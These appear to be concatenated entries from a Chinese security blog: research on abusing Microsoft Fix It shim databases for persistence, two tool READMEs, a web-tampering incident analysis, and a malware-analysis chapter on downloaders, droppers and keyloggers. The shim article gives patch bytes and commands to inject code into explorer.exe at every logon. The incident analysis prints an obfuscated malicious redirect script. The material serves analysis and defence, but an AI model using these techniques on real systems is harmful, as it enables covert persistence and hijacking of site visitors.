Barggett介绍了“Windows是默认拥有的！”在2013年德比大会上。（Baggett，2013）他的演讲描述了用户空间rootkit的工作方式，并展示了rootkit作者创建的大多数东西是如何内置到Windows操作系统中的，并且可以通过使用应用程序兼容性工具包来访问。他展示了如何使用这个工具创建不同的shim数据库文件来维护系统的持久性。Application Compatibility Toolkit没有为用户提供创建内存补丁修补程序的能力，也没有提供分析它们的能力，而这正是本研究的重点。Baggett还指出，您可以通过查看控制面板的Add Remove programs部分来识别通过Microsoft提供的sdbinst程序安装的shim数据库。本研究使用了另一种安装方法，但无法通过添加、删除程序对话框识别该方法。\n应用程序兼容性背景 应用程序兼容性修复解决了应用程序之间的兼容性问题及其与Windows的交互方式。修复it解决方案中心是一个专门修复Its的微软网站，允许用户选择他们的问题领域，如Windows、Internet Explorer、Office等。然后选择问题类型，可以是从性能到安全相关的任何问题。然后，该网站提供了一个可能的解决方案列表。这些解决方案以填充数据库（SDB）的形式发布。\n安装填充程序数据库后，它们将在注册表中的以下两个位置注册：\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB 例如，微软发布了一个修复补丁，以防止主动利用CVE-2012-1889。（Microsoft，2012）安装此修补程序会创建两个密钥。它首先用目标可执行文件的名称在Custom下创建一个键，在本例中是iexplore.exe。在这个键下，它创建一个名为{91d42a30-5434-48bc-9620-c00936f38898}。然后，修复修补程序会在InstalledSDB中创建一个名为{91d42a30-5434-48bc-9620-c00936f38898}的密钥。此键包含以下值：\nDatabaseDescription=MSXML5:CVE-2012-1889\rDatabaseInstallTimeStamp=0x1ceab108adaac2c\rDatabasePath=C:\\Windows\\AppPatch\\Custom\\{91d42a30-5434-48bc-9620-c00936f38898}.sdb\rDatabaseType=0x10000\r通过查看DatabasePath值可以看到，SDB文件被复制到C:\\Windows\\AppPatch\\Custom目录中。该目录用于存储32位应用程序的SDB文件。 如果为64位应用程序安装补丁，那么SDB文件将位于C:\\Windows\\AppPatch\\Custom\\Custom64目录中。并不要求SDB文件位于这些目录中，这只是微软使用的一种惯例。SDB文件可以位于任何可访问的目录位置，并且可以使用任何文件名。甚至有可能有不同文件扩展名的SDB文件。对目录位置的唯一警告是针对64位应用程序。如果是64位应用程序，SDB文件的目录路径中必须有Custom64。DatabaseType值0x10000表示数据库包含要填充的条目。(微软，2012)\n有两种已知的工具可以对SDB文件执行分析。首先是CDD兼容性数据库转储程序，它不对公众开放（约内斯库，应用程序兼容性数据库的秘密（SDB）-第1部分，2007）。第二个是将数据库填充到XML，sdb2xml.exe，这是一个由微软员工创建的工具（Stewart，2007）。sdb2xml在开始这项研究时提供了有用的信息。微软还提供了应用程序兼容性工具包，允许开发人员创建sdb文件，但是，该工具不能解析或理解包含补丁条目的sdb文件。微软还提供了一个读写SDB文件的API。（Microsoft，2013）此API不完整，并且不提供对内存修补程序修复它的洞察，但是，此API用于创建新的和读取现有的SDB文件。\n装载机 Windows加载程序用于将进程加载到内存中并开始执行。作为此过程的一部分，加载程序查看特定的应用程序兼容性注册表位置，以查看该进程是否需要任何修补程序。然后，加载程序在修补程序内部查找更具体的指令，例如将修补程序用于哪个版本的应用程序。这被称为匹配步骤。本研究中作为示例使用的特定补丁包含各种Internet Explorer（IE）版本号和语言标识符。根据操作系统语言和IE版本，将应用补丁的特定部分。 以下代码路径用于将修补程序应用于进程内存空间中加载的映像。加载程序代码从apphelp.dll获取SE_DllLoaded函数的地址，然后尝试应用修补程序。\nntdll.dll\rLdrpInitializeProcess()-\u003eLdrpLoadShimEngine()-\u003eLdrpLoadDll()-\u003eSE_DllLoaded()\rapphelp.dll\rSE_DllLoaded()-\u003ePatchNewModules()-\u003eSeiAttemptPatches()-\u003eSeiApplyPatch()\rSeiApplyPatch函数将在后面的修补程序格式部分中讨论。\n补丁分析 本研究中使用了CVE-2013-3393的修复程序，并将在本文的其余部分用作示例。 对于此修复程序，Microsoft提供了mshtml.dll中更改的说明信息，显示了应用修复程序前后的目标函数。(Sikka,2013)。由此，可以看出修复程序做了两处更改，在CDoc::SetMouseCapture方法中引入了新的逻辑。\n了解目标映像在应用修复之前和之后的内存差异，可以进一步了解Fix it补丁的文件格式。\n确定修补程序对特定映像做了什么的快速方法是使用\"!chkimg\"Windbg的扩展。（Microsoft，2013）通过使用-d选项！chkimg扩展将显示当前加载的内存映像与Microsoft符号存储中已知良好版本之间的任何“损坏”（差异）的摘要。 在mshtml.dll版本为10.0.9200.16686的系统上运行此命令。那个！chkimg-d mshtml命令将产生以下输出。\n在安装补丁之前：\r0:021\u003e！chkimg -d mshtml\r0个错误：mshtml\r修复补丁后：\r0:019\u003e！chkimg-d mshtml\r5dc0a5af-5dc0a5b1 3字节-MSHTML!CDoc::SetMouseCapture+3e\r[94 dd 38:04 41 b6] 3个错误：mshtml(5dc0a5af-5dc0a5b1)\r上面的输出显示，当安装修复补丁时，有一个三字节的损坏。应该是94 dd 38的现在是04 41 b6，这些字节用粗体显示在下面。chkimg命令没有检测到第二个损坏。这很可能是由于在图像的原始大小之外添加了额外的代码。上面的三个字节损坏说明了下面的指令更改。\n从：\r5dc0a5ad 0f8594dd3800 jne MSHTML！CDoc::SetMouseCapture+0x4b (5df98347) 改为：\r5dc0a5ad 0f850441b600 jne MSHTML！SZ_HTMLNAMESPACE+0xf(5e76e6b7) 这与Sikka对补丁的描述相符。现在我们知道了应用补丁的代码路径以及补丁如何影响内存中的映像，我们可以直接从sdb文件中提取补丁信息。\n补丁格式 可以使用sdb2xml工具将sdb文件转储为可读的xml格式。但是，对于描述内存修补的修补程序条目，该工具将显示base64编码的字符串或输出包含字节的二进制文件。请参见图1查看与mshtml.dll版本10.0.9200.16686的CVE-2013-3393相关的字节。 （图形1-补丁字节样本）（图形2-C结构描述补片字节） 图形 2 - C 结构 描述 补片 字节图形 1 - 样品 字节 从 补片\n通过结合我们从图像损坏分析中获得的知识，并通过反转SeiApplyPatch函数，我们可以构建一个C结构来帮助我们以有意义的方式理解这些补丁字节，请参见图2。\nSeiApplyPatch函数的伪代码是：\nSeiApplyPatch(PPATCHBITS pb)\r{ while(1)\r{ if (pb-\u003eopcpde==PATCH_MATCH) {\rif (memcmp(pb-\u003epattern，modulebase+rva，pb-\u003epatternSize)!=0)\rreturn 0;\r} else if (pb-\u003eopcode==PATCH_REPLACE)\r{\rNtProtectVirtualMemory(-1,modulebase+rva,pb-\u003epatternSize,PAGE_READWRITE,\u0026old);\rmemcpy(modulebase+rva，pb-\u003epattern，pb-\u003epatternSize)；\rNtProtectVirtualMemory(-1，modulebase+rva，pb-\u003epatternSize，old，\u0026old）；\rFlushInstructionCache(-1，modulebase+rva，pb-\u003epatternSize)； } else\rreturn 1； //转到下一个命令 pb=(PPATCHBITS)((PBYTE)pb+pb-\u003eactionSize); }\r}有两个可能的命令，Match和Replace。匹配操作在模块中指定的相对虚拟地址（RVA）处搜索模式。RVA来自指定的模块基址。如果找不到该模式，修补过程将停止。替换操作将模式写入指定RVA处的模块。这是通过使目标页具有读/写权限、将模式写入目标位置、恢复原始权限以及刷新指令缓存来实现的。\n只有一个地方我发现我不能写，SeiApplyPatch函数本身。程序会崩溃，因为当它试图自我修补时。它将更改自身的读/写权限，这意味着它不能再执行。\nsdb-exeplorer 现有的检查sdb文件的工具不具备以有用的方式解析补丁信息的能力；这促使我开发sdb-exeplorer。\n该工具的当前版本具有以下功能：\n打印完整的sdb树 sdb-explorer.exe -t 文件名.sdb打印修补程序详细信息 sdb-explorer.exe[-i]-p filename.sdb(patch patchid patchref patchbin) -i -创建IDAPython脚本（可选） 打印校验和的修补程序详细信息 sdb-explorer.exe [-i] -s filename.sdb\r创建包含泄漏内存的文件 sdb-explorer.exe -l 文件名.sdb打印匹配项 sdb-explorer.exe -d 文件名.sdb从文件创建修补程序 sdb-explorer.exe -c config.dat [-o filename.sdb] 注册sdb文件 sdb-explorer.exe -r filename.sdb [-a application.exe] 显示用法\rsdb-explorer.exe -h 使用’-t’命令行参数，它将打印完整的sdb树。这可以根据sdb文件的大小产生大量输出。最好将此命令的输出重定向到一个文件，以便可以在文本编辑器中查看。图3显示了检查CVE-2013- 3893的修复补丁的部分输出。 图3-t选项的输出。\n“-d”命令打印sdb文件中的所有匹配项。该命令将生成所有目标模块的列表、它们的版本号以及相关的校验和。\n图4–D选项的输出\n图4显示了CVE-2013-3893的相同修复结果。正如您在下面看到的，我们只显示了这个命令的结果的子集。这个子集包括10个目标，它们都是针对IE版本6.0.3790.5208的。然而，它们有不同的校验和，这是为了覆盖同一版本的不同语言版本。\n要打印出特定补丁的详细信息，您可以使用’-s’或’-p’选项。\n图5-s选项的输出 上面的图5使用了’-s’选项，显示了从IE 6匹配中打印列表中第一个校验和的补丁细节时的输出。输出显示存储在补丁中的二进制blob和解码内容。解码内容的含义与本文补丁分析部分讨论的含义相同。\n图6-补丁和校验和标记\n还可以使用-p选项，使用户能够指定patch、patchbits、patchref、patch_tag_id或校验和，如图6所示。\n这两个选项中的任何一个都可以与’-i’选项一起使用，以生成一个IDA python脚本，该脚本可以在IDA中运行，以修补当前正在分析的文件。图7显示了针对CVE2014-0322的Fix It补丁运行时的情况。\n图7-IDAPython脚本\n其他三个命令：Create Patch、Register Patch和print leaked data，将在后面的章节中讨论。\n​\n信息泄露 我在弄清楚补丁位结构时遇到的一件有趣的事情是，模块名称字段包含垃圾数据。一开始我以为这些数据可能是一些保留的或特殊的未记录的标志。进一步研究后，我确定结构中的module name字段是64字节的固定大小。当模块名占用少于64个字节时，其余部分包含未初始化的堆栈数据。使用带有-l标志的sdb-explorer，它将遍历SDB文件中的每个补丁位条目，并创建一个包含所有泄漏数据的新文件。我认为，如果微软用来创建这些补丁文件的工具在堆栈上留下一些秘密数据，那就太好了，但在我的测试中，情况并非如此。无论哪种方式，标志都在sdb-explorer工具中，供任何人使用。当使用sdb-explorer工具创建修补程序时，模块名称字段首先被初始化为零，以防止数据泄漏。\n持久性 Mark Baggett展示了许多可以使用应用程序兼容性工具包来维护持久性的方法。需要注意的一点是，您必须拥有系统的管理员权限，因为所需的注册表项在HKEY_LOCAL_MACHINE中。 本研究展示了如何使用内存补丁功能来提供持久性。通常，内存补丁允许将任意代码注入进程。 使用内存修复修补程序使得攻击者能够让加载程序执行内存修补程序。此修补程序可用于防止Microsoft预期使用的漏洞，也可用于维护持久性。为了保持系统的持久性，我们将重点放在explorer.exe进程上。每次登录到Windows系统时，都会自动启动此过程。利用这些知识，我们可以创建一个针对explorer.exe进程的内存修补程序，将攻击者的代码注入explorer.exe进程的内存空间。\n图8-修补前的explorer.exe main 图8显示了explorer.exe进程的主要功能。Explorer.exe编译时启用了热修补程序。这可以通过使用“mov edi，edi”指令来识别，该指令前面有5个NOP指令。对于我们来说，这显然是一个修补主函数的地方，以便将附加功能注入到explorer.exe进程中。没有为进程启用热修补的要求，这只是为了方便。 在这种情况下，explorer.exe的模块基址是0x400000，NOP指令从地址0x418408开始。这意味着该区域的RVA为0x18408。我们可以创建一个替换命令 这将转到RVA 0x18408，并用以下字节替换内容：e8 f3 f5 0d 00 eb f9。 图9显示了应用补丁后main函数的新行为。 图9-explorer.exe主补丁后 这段代码现在调用一个新函数，该函数被添加到可执行内存空间的末尾。演示中使用的确切代码在本文末尾的配置文件中。演示代码执行calc.exe进程，并返回explorer.exe中的主函数继续。虽然执行calc可能没有用，但可以用任意代码替换此代码。每次资源管理器.exe运行时都会执行此操作，这是在系统登录时以及每次打开新的资源管理器窗口时执行的。本文末尾的配置文件中有一个示例补丁，可以在explorer.exe的多个版本上执行calc。 要从配置文件创建此sdb文件，请运行以下命令： sdb-explore.exe-c config.dat-o output.sdb 然后可以使用以下命令安装新数据库： sdb-explore.exe-r output.sdb-a explorer.exe\n注册shim数据库将创建所需的两个注册表项，如背景部分所述。您必须以管理员权限运行此命令。也可以使用Microsoft的sdbinst程序注册sdb文件，但是如前所述，这会在添加/删除程序对话框中创建一个条目。 应用程序兼容性的使用潜在地提供了在系统上维护持久性的其他方法，除了上面提到的两种方法，Mark Baggett给出了一个概述和许多可用于维护持久性的兼容性修复示例。 Microsoft Windows Sysinternals中的自动运行实用程序包括关于启动位置的最全面的知识。（Mark Russinovich，2013）目前，Autoruns实用程序不寻找应用程序兼容性修复程序作为Autoruns的可能位置。\n结论 Microsoft的Fix it修补程序提供了大量用于应用程序兼容性和防止安全利用的功能。这项研究表明，以前没有记录的内存补丁通常被微软使用。从这项研究中获得的知识允许创建一个工具来对包含内存补丁的sdb文件进行分析。有了这方面的知识，用户现在就可以创建自己的自定义内存修补程序， 可用于维护系统上的持久性。目前，微软的自动运行工具不认为应用程序兼容性是自动运行的潜在目标。虽然sdb数据库的安装需要管理员权限，但我们认为Microsoft应该为sdb文件格式添加签名支持，并提供一个选项，只允许加载已由已知来源签名的应用程序兼容性修复程序，或者提供一个通知，说明应用程序即将从未签名的数据库修补程序中进行修补。\n文章引用 M.巴格特（2013年2月23日）。2013年员额和出版物。检索于2013年10月23日，来自深度防御：http://www.indepthdefense.com/2013/02/2013-posts-and-publications.html\n约内斯库（2007年5月20日）。应用程序兼容性数据库的秘密（SDB）-第1部分。2013年9月5日，摘自Alex Ionescu的博客：http://www.alex-ionescu.com/？p=39\n约内斯库（2007年5月26日）。应用程序兼容性数据库的秘密（SDB）-第3部分。2013年9月5日，摘自Alex Ionescu的博客：http://www.alex-ionescu.com/？p=41\n马克·鲁西诺维奇（2013年8月1日）。Windows v11.70的自动运行检索于2013年9月5日，来自Windows Sysinternals：http://technet.microsoft.com/en-us/Sysinternals/bb963902.aspx\n微软。（二零一三年九月六日）。！chkimg。检索于2013年10月2日，来自Dev Center：http://msdn.microsoft.com/en-us/library/windows/hardware/ff562217%28v=vs.85%29.aspx\n微软。（二零一三年十月一日）。应用程序兼容性数据库。检索于2013年10月23日，来自Microsoft Developer Network：http://msdn.microsoft.com/library/bb432182.aspx\n微软公司。（2001年6月1日）。Windows XP应用程序兼容性技术。检索于2013年11月8日，来自TechNet：http://technet.microsoft.com/en-us/library/bb457032.aspx\n微软。(2013).修复it解决方案中心。从Microsoft Support检索到2013年的消息：http://support.microsoft.com/fixit/\n微软。（二零一二年十月一日）。Microsoft安全警告：Microsoft XML核心服务中存在允许远程代码执行的漏洞。检索于2013年9月5日，来自Microsoft支持：http://support.microsoft.com/kb/2719615\n微软。（二零一二年十二月七日）。填充数据库类型。检索于2013年9月5日，来自Microsoft Developer Network：http://msdn.microsoft.com/en-us/library/bb432483%28v=vs.85%29.aspx\n新泽西州西卡（2013年9月17日）。CVE-2013-3893：修复它的解决方法可用。检索于2013年10月2日，来自Security Research\u0026Defense：http://blogs.technet.com/b/srd/archive/2013/09/17/CVE-2013-3893-fix-it-workaround-available.aspx\n斯图尔特（2007年11月3日）。将数据库填充到XML。检索于2013年9月5日，Heath Stewart的Setup\u0026Install：http://blogs.msdn.com/b/heaths/archive/2007/11/02/sdb2xml.aspx 用于修补explorer.exe以在启动时运行calc.exe的配置文件。\n参考文章 持续使用和滥用微软的补丁\n",
    "description": "",
    "tags": "样本分析拓展",
    "title": "使用和滥用Microsoft的Fix It修补程序",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BD%BF%E7%94%A8%E5%92%8C%E6%BB%A5%E7%94%A8Microsoft%E7%9A%84FixIt%E4%BF%AE%E8%A1%A5%E7%A8%8B%E5%BA%8F/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - python,twitterapi",
    "uri": "/tags/pythontwitterapi/index.html"
  },
  {
    "content": "TwitterTimelineClientScript 一个本地命令行查询/批量查询twitter推文的脚本. This is a script to get Twitter Timeline Client from user or userfile.\n项目地址：https://github.com/x7peeps/TwitterTimelineClientScript\nKey Features 指定twitter username或者包含username行的file ，查看最近的推文信息 指定目录输出到文件csv 每次执行日志备份 自定义查看的推文限制 导出成表格 Getting Started git clone git@github.com:x7peeps/TwitterTimelineClientScript.git cd TwitterTimelineClientScript pip3 install -r requestments.txt 编辑TwitterTimelineClientScript.py中的twitter API key python3 TwitterTimelineClientScript.py -h Usage usage: TwitterTimelineClientScript.py [-h] [-f /yourpath/twitter_name_file.txt] [-u elonmusk] [-l 5] [-o /yourpath/twitter_results_output.csv] Twitter Api for read twitters.by x7peeps.com community v0.1 optional arguments: -h, --help show this help message and exit -f /yourpath/twitter_name_file.txt, --filepath /yourpath/twitter_name_file.txt 读取文件中的username -u elonmusk, --username elonmusk 指定一个username查询twitter信息 -l 5, --limit 5 限制查询的数量 -o /yourpath/twitter_results_output.csv, --output /yourpath/twitter_results_output.csv 当使用-f批量查询的时候，可以指定一个导出路径 ",
    "description": "",
    "tags": "python,twitterapi",
    "title": "TwitterTimelineClientScript",
    "uri": "/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/TwitterTimelineClientScript/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "威胁情报工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗,页面篡改",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "页面篡改分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "在本样本实例中，我们发现篡改的页面出现的情况与以往的都不同，原因在于不同ua服务器返回的信息不同，甚至出现了疑似流量转发的少见的情况。\n现象： 收到事件线索，客户某网站在打开的时候出现了跳转游戏网站的现象，并且可以复现。通过描述可以确定篡改一定存在。下面需要本地复现一下看看情况。\n跳转的情况总结有2种，一种是服务器无返回，之后直接出现菠菜网站请求响应；大概出现了3-6次的这种情况。\n第二种是匹配到AppleWebKit 也就是移动端UA及MAC端返回跳转脚本导致跳转。并且返回包设置缓存1天，Cache-Control: max-age=86400，导致不清缓存的情况下会出现不断出现跳转现象。\nHTTP/1.0 200 OK Content-Type: text/html Content-Length: 511 Cache-Control: max-age=86400 Connection: close \u003c!DOCTYPE html\u003e \u003chtml\u003e \u003chead\u003e\u003c/head\u003e \u003cbody\u003e \u003cscript type=\"text/javascript\"\u003e function uIYQU(a) { var c = [82, 36, 205, 167, 244, 156, 81, 238]; var b = \"\"; for (var i = 0; i \u003c a.length; i++) { var k = c[i % c.length]; b += String.fromCharCode(a[i] ^ k); } return b; } var u = uIYQU([58, 80, 185, 215, 135, 166, 126, 193, 57, 79, 169, 193, 204, 178, 50, 129, 63, 11]); var ua = navigator.userAgent.toLowerCase(); if (ua.indexOf(\"applewebkit\") \u003e 0) { location.replace(u) } else { var e = document.createElement(\"a\"); e.href = u; document.body.appendChild(e); e.click() }; \u003c/script\u003e \u003c/body\u003e \u003c/html\u003e uIYQU(a)为自定义解密函数，[58, 80, 185, 215, 135, 166, 126, 193, 57, 79, 169, 193, 204, 178, 50, 129, 63, 11]为密文。\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-服务器端重定向跳转",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E9%87%8D%E5%AE%9A%E5%90%91%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x06取证辅助工具",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "EmergencyRocketPackage Emergency Rocket Package 应急响应火箭包\n项目目标： 收集和汇总应急响应实用的工具包，作为一线实战快速响应工具包，应急响应火箭包\n日常维护包括：\n汇总和测试日常最新的应急响应工具 更新应急响应工具包 项目地址 https://github.com/DFrZ9K4RRay/EmergencyRocketPackage\n",
    "description": "",
    "tags": "应急响应",
    "title": "EmergencyRocketPackage",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/EmergencyRocketPackage/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - python,爬虫",
    "uri": "/tags/python%E7%88%AC%E8%99%AB/index.html"
  },
  {
    "content": "Summary rss2dingtalk是一个简单的用于同步rss订阅资讯到钉钉群机器人的脚本。常用于团队日常订阅资讯使用。\nGetting Started Prerequisites 操作系统: macOS, Linux, Windows 具备的开发环境：python3.X Usage pip3 install -r requirements.txt；\n打开rss.py, 将钉钉机器人的自定义webhook以及seccode填写到rss.py中； 维护rss.db，将需要订阅的rss资源填写到rss表项中即可；\n项目地址 https://github.com/x7peeps/Rss2Dingtalk-LTS\n",
    "description": "",
    "tags": "python,爬虫",
    "title": "rss2dingtalk",
    "uri": "/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/rss2dingtalk/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 应急响应",
    "uri": "/tags/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html"
  },
  {
    "content": "7. 恶意软件的功能和持久化 恶意软件可以进行各种操作，它可以包括各种功能。了解一个恶意软件所做的事情和它所表现出来的行为，对于理解恶意二进制文件的性质和目的至关重要。在过去的几章中，你学到了进行恶意软件分析所需的技能和工具。在本章和接下来的几章中，我们将主要侧重于了解不同的恶意软件行为、它们的特点和能力。\n1. 恶意软件的功能 现在，你应该对恶意软件如何利用API函数与系统互动有了了解。在本节中，您将了解恶意软件如何利用各种API函数来实现某些功能。关于在哪里可以找到关于特定API的帮助以及如何阅读API文档的信息，请参阅第5章 “使用IDA进行反汇编 “中的第3节 “反汇编Windows API”。\n1.1 下载器 在恶意软件分析中，你会遇到的最简单的恶意软件类型是下载器。下载器是一个从互联网下载另一个恶意软件组件并在系统上执行的程序。它通过调用UrlDownloadToFile()API，将文件下载到磁盘上。一旦下载，它就会使用ShellExecute()、WinExec()或CreateProcess()API调用来执行下载的组件。通常情况下，你会发现下载器被用作攻击壳代码的一部分。\n下面的截图显示了一个32位的恶意软件下载器使用UrlDownloadToFileA()和ShellExecuteA()来下载和执行一个恶意软件二进制。为了确定正在下载恶意软件二进制文件的URL，在调用UrlDownloadToFileA()时设置了一个断点。运行代码后，断点被触发，如以下截图所示。UrlDownloadToFileA()的第二个参数显示将下载恶意软件可执行文件（wowreg32.exe）的URL，第三个参数指定下载的可执行文件在磁盘上的位置。在这种情况下，下载器将下载的可执行文件保存在%TEMP%目录下，称为temp.exe。\n将恶意软件的可执行文件下载到%TEMP%目录后，下载者通过调用ShellExecuteA()API来执行它，如下面的截图所示。另外，恶意软件也可以使用WinExec()或CreateProcess()API来执行下载的文件。\n在调试恶意二进制文件时，最好是运行监控工具 (如Wireshark）和模拟工具（如InetSim），这样你就可以 观察恶意软件的行动并捕获其产生的流量。\n1.2 释放器 Dropper是一个将额外的恶意软件组件嵌入自身的程序。当执行时，下载器会提取恶意软件组件并将其下载到磁盘。下拉程序 通常在资源部分嵌入额外的二进制文件。为了提取嵌入的 为了提取嵌入的可执行文件，投放器使用FindResource(), LoadResource(), LockResource()和 SizeOfResource()的API调用。在下面的截图中，Resource Hacker工具（在第2章静态分析中涉及到 第2章，静态分析）显示了一个PE文件在恶意软件样本的资源部分的存在。 恶意软件样本的资源部分存在一个PE文件。在这种情况下，资源类型是一个DLL。\n在x64dbg中加载恶意二进制文件并查看对API调用的引用（在前一章中涉及），显示对资源相关API调用的引用。这是恶意软件从资源部分提取内容的一个迹象。在这一点上，你可以在调用FindResourceA()API的地址上设置一个断点，如图所示。\n在下面的截图中，运行程序后，由于上一步设置的断点，执行在FindResourceA()API处暂停。传递给FindResourceA()API的第二和第三个参数告诉你，该恶意软件正试图找到DLL/101资源，如下所示。\n在执行FindResourceA()后，其返回值（存储在EAX中），即指定资源信息块的句柄，被作为第二个参数传递给LoadResource()API。LoadResource()检索与该资源相关的数据的句柄。LoadResource()的返回值包含检索到的句柄，然后作为参数传递给LockResource()API，后者获得实际资源的指针。在下面的截图中，调用LockResource()后，执行立即暂停。检查转储窗口中的返回值（存储在EAX中），显示了从资源部分检索到的PE可执行内容。\n一旦它检索到资源，恶意软件使用SizeofResource()API确定资源（PE文件）的大小。接下来，恶意软件使用CreateFileA在磁盘上投放了一个DLL，如下所示。\n然后使用 WriteFile() API 将提取的 PE 内容写入 DLL。在下面的截图中，第一个参数0x5c是DLL的句柄，第二个参数0x00404060是检索到的资源（PE文件）的地址，第三个参数0x1c00是资源的大小，这是用调用SizeOfResource()确定的。\n1.2.1 逆向64位dropper释放器 下面是一个64位恶意软件投放器（称为黑客之门）的例子。如果你还不熟悉调试64位样本，请参考前一章的2.7节，调试64位恶意软件。该恶意软件使用相同的API函数集来寻找和提取资源；不同的是，前几个参数被放置在寄存器中，而不是推到堆栈中（因为它是一个64位二进制文件）。恶意软件首先使用FindResourceW()API找到BIN/100资源，如下所示。\n然后，恶意软件使用LoadResource()检索与资源相关的数据的句柄，然后它使用LockResource()获得实际资源的指针。在下面的截图中，检查LockResource()API的返回值（RAX）显示了提取的资源。在这种情况下，64位恶意软件投放者从其资源部分提取DLL，随后它将DLL投放到磁盘上。\n1.3 键盘记录器 键盘记录器是一种旨在拦截和记录键盘点击的程序。攻击者在其恶意程序中使用键盘记录功能来窃取通过键盘输入的机密信息（如用户名、密码、信用卡信息等）。在本节中，我们将主要关注用户模式的软件键盘记录器。攻击者可以使用各种技术记录击键。最常见的记录击键的方法是使用记录的Windows API函数。(a) 检查键的状态（使用 (a) 检查钥匙状态（使用GetAsyncKeyState() API）和(b) 安装钩子（使用SetWindowHookEX() API）。\n1.3.1 使用GetAsyncKeyState()的键盘记录器 这种技术涉及查询键盘上每个键的状态。为了做到这一点，键盘记录器利用GetAsyncKeyState()API函数来确定按键是否被按下。从GetAsyncKeyState()的返回值，可以确定在调用该函数时，该键是向上还是向下，以及该键是否在之前调用GetAsyncKeyState()后被按下。下面是GetAsyncKeyState()API的函数原型。\nSHORT GetAsyncKeyState(int vKey)。GetAsynKeyState()接受一个整数参数vKey，指定256个可能的虚拟键代码之一。为了确定键盘上单个按键的状态。GetAsyncKeyState() API可以通过传递与所需键相关的虚拟键代码作为参数来调用。为了确定键盘上所有按键的状态，一个键盘记录器在一个循环中不断轮询GetAsyncKeyState()API（通过传递每个虚拟按键代码作为参数），以确定哪个按键被按下。\n你可以在MSDN网站（https://msdn.microsoft.com/en-us/ library/windows/desktop/dd375731(v=vs.85).aspx）上找到与虚拟键代码相关的符号常量名称。\n下面的截图显示了一个键盘记录器的代码片段。该键盘记录器通过调用地址为0x401441的GetKeyState()API来确定Shift键的状态（如果它是向上或向下）。在地址0x401459，键盘记录器调用GetAsyncKeyState()，这是一个循环的一部分，在循环的每个迭代中，虚拟键代码（从键代码数组中读取）被作为参数传递，以确定每个键的状态。在地址0x401463处，一个测试操作（与AND操作相同）被执行。 在地址0x401463，对GetAsyncKeyState()的返回值进行测试操作（与AND操作相同），以确定最重要的位是否被设置。如果最重要的位被设置了，这就表明按键被按下了。如果一个特定的键被按下，那么键盘记录器就会调用地址为0x40146c的GetKeyState()来检查Caps Lock键的状态（以检查它是否被打开）。使用这种技术，恶意软件可以确定在键盘上输入的是大写字母、小写字母、数字还是特殊字符。\n下面的截图显示了该循环的结束。从代码中可以看出，该恶意软件在0x5c（92）键代码中进行迭代。在这种情况下，var_4作为索引进入要检查的键代码数组，它在循环结束时被递增，只要var_4的值小于0x5c（92），循环就会继续。\n1.3.2 使用SetWindowsHookEx()的键盘记录器 另一种常见的键盘记录器技术是，它安装一个函数（称为钩子程序）来监测键盘事件（如按键）。在这种方法中，恶意程序注册了一个函数（钩子程序），当键盘事件被触发时，该函数将被通知，该函数可以将按键记录到一个文件或通过网络发送。恶意程序使用SetWindowsHookEx()API来指定要监控的事件类型（如键盘、鼠标等）以及当特定类型的事件发生时应该被通知的钩子程序。钩子程序可以包含在一个DLL或当前模块中。在下面的截图中，恶意软件样本通过调用SetWindowsHookEx()和WH_KEYBOARD_LL参数（恶意软件也可能使用WH_KEYBOARD）为低级别的键盘事件注册了一个钩子过程。第二个参数 第二个参数，offset hook_proc，是挂钩过程的地址。当键盘事件发生时，这个函数将被通知。检查这个函数可以了解到键盘记录器是如何和在哪里记录击键的。第三个参数是包含钩子程序的模块（如DLL或当前模块）的句柄。第四个参数，0，指定钩子程序将与同一桌面上的所有现有线程相关。\n1.4 通过可移动媒体复制恶意软件 